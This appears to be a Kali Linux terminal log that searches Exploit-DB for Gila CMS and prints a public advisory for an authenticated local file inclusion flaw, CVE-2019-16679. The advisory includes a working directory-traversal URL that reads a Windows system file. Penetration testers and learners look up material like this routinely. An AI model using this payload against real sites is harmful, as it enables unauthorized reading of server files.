 root@kali:~# searchsploit  Gila CMS
Exploit Title | Path
| (/usr/share/exploitdb/)
Gila CMS 1.9.1 - Cross-Site Scripting | exploits/php/webapps/46557.tx
Gila CMS < 1.11.1 - Local File Inclusion | exploits/multiple/webapps/474
Shellcodes: No Result
root@kali:~# cat /usr/share/exploitdb/exploits/multiple/webapps/47407.txt
# Exploit Title: Authenticated Local File Inclusion(LFI) in GilaCMS
# Google Dork: N/A
# Date: 04-08-2019
# Exploit Author: Sainadh Jamalpur
# Vendor Homepage: https://github.com/GilaCMS/gila
# Software Link: https://github.com/GilaCMS/gila
# Version: 1.10.9
# Tested on: XAMPP version 3.2.2 in Windows 10 64bit,
# CVE : CVE-2019-16679
*********** *Steps to reproduce the Vulnerability* *************
Login into the application as an admin user or equivalent user and go the
below link
http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
################################################################root@kali:~#
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/46557.txt